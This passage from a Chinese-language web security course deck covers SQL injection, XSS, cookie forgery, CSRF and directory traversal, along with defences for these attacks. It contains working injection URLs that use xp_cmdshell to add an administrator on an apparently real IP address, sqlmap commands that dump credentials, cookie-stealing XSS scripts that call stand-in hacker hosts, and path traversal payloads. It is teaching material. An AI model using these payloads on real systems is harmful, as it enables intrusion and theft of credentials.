4. 数据库执行SQL语句，将执行结果加密后返回给应用程序；
Firewall
Firewall
5. 应用程序解密数据，将结果发送给用户（攻击者）。
Notes:
说明：SSL、防火墙等安全措施对于此类攻击完全没用。

Slide 45

SQL注入示例
SQL注入字符串
口令可以填写任意值
查询到的用户资料

Slide 46

SQL注入：案例
靶网网址为http://26.28.249.154/asd/wyqy/

Slide 47

SQL注入：案例
在URL链接中加入”and 1 =1”后的返回结果

Slide 48

SQL注入：案例
判断注入权限是否是sysadmin，注入语句为and 1=(select is_srvrolemember('sysadmin'))

Slide 49

SQL注入：案例
下面的URL中包含的SQL语句用来增加一个名为test用户（口令也为test）。返回结果如图10-6所示。http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net user test test /add'--

Slide 50

SQL注入：案例
下面，将增加的test用户加入到管理员组。URL链接为http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net localgroup administrators test /add'--，返回结果如图10-7所示。从图中可以看出，页面正常返回，说明添加成功。

Slide 51
SQL注入：检测
一般来说，只要是带有参数的动态网页且此网页访问了数据库，那么该页面就有可能存在SQL注入漏洞。如果程序员安全意识不强，没有过滤输入的一些特殊字符，则存在SQL注入的可能性就非常大。
在探测过程中，需要分析服务器返回的详细错误信息。而在默认情况下，浏览器仅显示“HTTP 500服务器错误”，并不显示详细的错误信息。为此，需要调整IE浏览器的配置，即把IE菜单【工具】中【Internet选项】下的高级选项中的【显示友好HTTP错误信息】前面的勾去掉。

Slide 52
SQL注入：检测
在形如http://xxx.xxx.xxx/abc.asp?id=XX的带有参数的ASP动态网页中，XX为参数。参数的个数和类型取决于具体的应用。参数的类型可以是整型或者字符串型。下面我们以http://xxx.xxx.xxx/abc.asp?id=YY为例进行分析
1、整型参数时的SQL注入漏洞探测
2、字符串型参数时的SQL注入漏洞探测
3、特殊情况的处理

Slide 53

Sqlmap

Slide 54

Sqlmap
1. 检测注入点是否可用： sqlmap.py -u http://10.0.0.22/nanfang/ProductShow.asp?ID=56
Notes:
其中”-u”参数用于指定检测的URL

Slide 55

Sqlmap
2. 列出数据库表：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" –tables

Slide 56

Sqlmap
3. 列出指定表中的字段：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin –columns

Slide 57

Sqlmap
4. 列出表记录：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin -C "id,data,username,password" –dump

Slide 58

Sqlmap
5. 验证结果：从图10-12所示的结果可以发现其中的一个用户信息为：
id：1
username: admin
password: 3acdbb255b45d296
通过md5反查 (http://www.cmd5.com/)，得到该password散列的原文密码为”0791idc”。 拿到管理员账号密码直接成功登录网站后台

Slide 59
防御注入漏洞
使用特定语言的库函数来代替shell命令和系统调用；
对用户输入的信息进行严格检查和过滤：
数据类型（字符串、整数等）正确吗？
使用的是允许的字符集吗？
输入满足格式要求吗？
……
使用“最小权限”限制数据库用户的权限

Slide 60
二、跨站脚本攻击及防范

Slide 61
(一)跨站脚本（XSS）漏洞
OWASP Definition
Cross-Site Scripting (XSS) flaws occur whenever an application takes user supplied data and sends it to a web browser without first validating or encoding that content. XSS allows attackers to execute script in the victim's browser which can hijack user sessions, deface web sites, possibly introduce worms, etc.

Slide 62
跨站脚本攻击
工作原理： 输入插入包含有JavaScript或其它恶意脚本的HTML标签代码。
嵌入JavaScript 脚本的例子：
<script>
window.open( http://badguy.com/info.pl?document.cookie
</script>
问题根源：不当的服务器端输入检查，从而允许用户输入可被客户端浏览器解释的脚本命令。
XSS是最普遍的Web程序安全问题。

Slide 63


XSS攻击的原理
1
攻击者设置陷阱
攻击者将恶意脚本输入到服务器上的Web页面
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
2
受害者浏览页面
Custom Code
带有XSS漏洞的Web程序
运行于受害者浏览器的脚本可以完全访问DOM和 cookies
3
脚本将受害者的Session、Cookie发送给攻击者
Notes:
DOM，文件对象模型，Document Object Model.是给HTML和xml文件使用的一组API，是建立网页与Script语言沟通的桥梁，比如table对象代表HTML中的表格，可以由JavaScript脚本取用

Slide 64


XSS漏洞探测示例
“Search” 框内的文本信息常会反馈回用户页面
<script>alert(document.cookie)</script>
攻击测试脚本
脚本执行并将Session信息通过对话框显示出来
Notes:
“Search”框内文本信息反馈回用户页面是什么意思呢？比如说用户输入“价格”这个词，点击查询，从Web端反馈回来的刷新页面常常会将“价格”这个词显示在页面上，比如：您查找的“价格”不存在；您查找的“价格”有如下8条记录信息……等等。
而如果输入的不是正常的文本，而是Javascript脚本，页面也会尝试将这个脚本当成文本显示出来，这样就会引发客户端浏览器去执行这段脚本，不是简单的显示。这样就能知道该站点对输入的文本没有进行严格的检查过滤，是存在XSS攻击漏洞的。

Slide 65
储存式XSS
储存式跨站脚本攻击，也称为持久性跨站脚本攻击。如果Web程序允许存储用户数据，并且存储的输入数据没有经过正确的过滤，就有可能发生这类攻击。在这种攻击模式下，攻击者并不需要利用一个恶意链接，只要用户访问了储存式跨站脚本网页，那么恶意数据就将显示为网站的一部分并以受害者身份执行。

Slide 66

储存式XSS

Slide 67


储存式XSS

Slide 68

储存式
~留言版~
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>

Slide 69
反射式XSS
也称为非持久性跨站脚本攻击，是一种最常见的跨站脚本攻击类型。与本地脚本漏洞不同的是Web客户端使用Server端脚本生成页面为用户提供数据时，如果未经验证的用户数据被包含在页面中而未经HTML实体编码，客户端代码便能够注入到动态页面中。在这种攻击模式下，Web程序不会存储恶意脚本，它会将未经验证的数据通过请求发送给客户端，攻击者就可以构造恶意的URL链接或表单并诱骗用户访问，最终达到利用受害者身份执行恶意代码的目的。

Slide 70
反射式XSS
(1) Alice经常浏览Bob建立的网站。Bob的站点运行Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)；
(2) Charly发现Bob的站点包含反射性的XSS漏洞；
(3) Charly编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice；
(4) Alice在登录到Bob的站点后，浏览Charly提供的URL；
(5) 嵌入到URL中的恶意脚本在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)，然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。

Slide 71

反射式XSS

Slide 72

反射式XSS
loginsb.asp直接向用户显示msg参数，这样只要简单构造一个恶意的url就可以触发一次XSS。

Slide 73


DOM式XSS

Slide 74

DOM式XSS
如果构造数据“‘ onclick=’javascript:alert(/xss/)”，那么最后添加的html代码就变成了“<a href=’ ‘ onclick=’javascript:alert(/xss/)’>test</a>”，插入一个onclick事件，点击提交按键，那么就会发生一次DOM式xss攻击。

Slide 75
防御XSS攻击
对Web应用程序的所有输入进行过滤，对危险的HTML字符进行编码：
‘<’ , ‘>’ → ‘&lt;’ , ‘&gt;’
‘(‘ , ‘)’ → ‘&#40;’ , ‘&#41;’
‘#‘ , ‘&’ → ‘&#35;’ , ‘&#38;‘
对用户进行培训，告知小心使用电子邮件消息或即时消息中的链接；
防止访问已知的恶意网站；
执行手工或自动化代码扫描，确定并消除潜在的XSS漏洞。

Slide 76
三、Cookie欺骗及防范

Slide 77
伪造Cookie信息
伪造Cookie信息，绕过网站的验证过程，不需要输入密码，就可以登录网站，甚至进入网站管理后台

Slide 78

伪造Cookie信息
网站登录验证代码
利用request.Cookies语句分别获取Cookies中的用户名、口令和randomid的值。如果用户名或口令为空或randomid值不等于12就跳转到登录界面。也就是说，程序是通过验证用户的Cookie信息来确认用户是否已登录。然而，Cookie信息是可以在本地修改的，只要改后的Cookie信息符合验证条件（用户名和口令不空且randomid值等于12），就可进入管理后台界面

Slide 79

伪造Cookie信息
判断是否有删帖权限的代码
只要Cookie中的power值不小于500，任意用户都可以删除任意帖子。同样可以利用上面介绍的方法进行Cookie欺骗攻击面

Slide 80
伪造Cookie信息
上面介绍的两个攻击例子之所以成功，是因为在Cookie中保存了用户名、口令以及权限信息而留下了安全隐患。
安全原则：一般情况下，网站会话管理机制仅将会话ID保存至Cookie，而将数据本身保存在Web服务器的内存或文件、数据库中

Slide 81
监听Cookie来实现会话劫持
如果Cookie中没有设置安全属性secure”，则Cookie内容在网络中用明文传输，攻击者监听到Cookie内容后可以轻松实现会话劫持
为什么会不设置安全属性
Notes:
不设置Cookie安全属性的原因主要有两种：一种是Web应用开发者不知道安全属性或不愿意使用安全属性；第二种是设置安全属性后应用无法运行。

Slide 82
四、CSRF攻击及防范

Slide 83
跨站请求仿冒
OWASP Definition
A CSRF (Cross Site Request Forgery) attack forces a logged-on victim’s browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim’s browser to perform a hostile action to the benefit of the attacker.
Notes:
CSRF攻击强迫已登录的受害者的浏览器向一个易受攻击的Web应用程序发送一个请求，然后它再代表受害者执行所选择的有利于攻击者的行为。
这段描述的关键部分是“强迫已登录的”受害者发送请求。攻击者利用网站对目标用户的信任。

Slide 84




CSRF
网站A：存在CSRF漏洞的网站
网站B：恶意攻击者
用户C：受害者
6. 由于浏览器会带上用户C的cookie，网站A不知道步骤5的请求是B发出的，因此网站A会根据用户C的权限处理步骤5的的请求，这样就达到了伪造用户C请求的目的
1. 用户C浏览并登录正常网站A
2. 验证通过，浏览器生成网站A的cookie
5. 根据B在步骤4的要求，浏览器带着步骤2处产生的cookie访问网站A
网站A（受信任）
用户C
3. 用户C在没有登录退出网站A的情况下，访问恶意网站B
4. 网站B要求访问第三方网站A
网站B（恶意）

Slide 85
CSRF
现在绝大多数网站都不会使用GET请求来进行数据更新，而是采用POST来提交，即使这样，攻击者仍然能够实施CSRF攻击

Slide 86
防御CSRF攻击
现有银行的网银交易流程要比例子复杂得多，同时还需要USB key、验证码、登录密码和支付密码等一系列安全信息，一般并不存在CSRF安全漏洞，安全是有保障的。

Slide 87
CSRF与XSS
重大的差别：
CSRF利用的是Web服务器端的漏洞
XSS利用的是Web客户端的漏洞
XSS攻击是实施CSRF攻击前的一个重要步骤：
攻击者通过XSS攻击获取有用的攻击信息，比如通过XSS伪造一个提示用户输入身份信息的表单。

Slide 88
防御CSRF攻击
设定短暂的可信用户会话时间，完成任务后记得退出可信会话，删除所有cookie；
每次提出一个可信行为时，对发出请求的用户进行验证；
让网站记住登录用户名和密码时要小心。留在客户端的登录信息可能会攻击者加以利用；
在URL和表单中增加的每个请求，必须提供基本会话令牌以外的每个请求用户验证；
从Web应用程序中删除所有XSS漏洞。

Slide 89

防御CSRF攻击

Slide 90
五、目录遍历及其防范

Slide 91
目录遍历
许多Web应用支持外界以参数的形式来指定服务器上的文件名，如果服务器在处理用户请求时不对文件名进行充分校验，就可能出问题，如：
文件被非法获取，导致重要信息被泄露；
文件被篡改，如篡改网页内容以发布不实消息，设置圈套将用户诱导至恶意网站，篡改脚本文件从而在服务器上执行任意脚本等；
文件被删除，如删除脚本文件或配置文件导致服务器宕机等

Slide 92
目录遍历
一般来说，如果Web应用满足以下3个条件时，就有可能产生目录遍历漏洞
外界能够指定文件名
能够使用绝对路径或相对路径等形式来指定其它目录的文件名
没有对拼接后的文件名进行校验就允许访问该文件

Slide 93

目录遍历
http://example.cn/example/ex.php?template=../../../../etc/hosts%00
将显示/etc/hosts文件内容
Notes:
上述网页代码中，常量TMPLDIR指定的是存在文件的目录名，要访问的文件名由查询字符串中的template指定，并被赋值给变量$tmp1。脚本使用readfile函数读取指定的文件，然后将其原封不动在放在响应消息中
执行的结果是页面中显示出Linux系统配置文件/etc/hosts中的内容。此是，脚本内拼接成的文件名如下所示：
/var/www/example/tmp1/../../../../etc/hosts%00.html
其中，%00为空字节，在C语言中表示字符串的结束。因此，上述文件名可简化为：
/var/www/example/tmp1/../../../../etc/hosts
在Linux系统中，../表示上一级目录，所以从当前目录（/var/www/example/tmp1/）开始，经过4次进入到上一级目录（“../../../../”）操作后，实际访问的文件为：

Slide 94
目录遍历
http://www.acmehackme.com/online/getnews.asp?item=20March2007.html
提交申请获取某个新闻网页文件
http://www.acmehackme.com/online/getnews.asp?item=../../../../windows/win.ini
使用../从当前目录跳到上一级目录
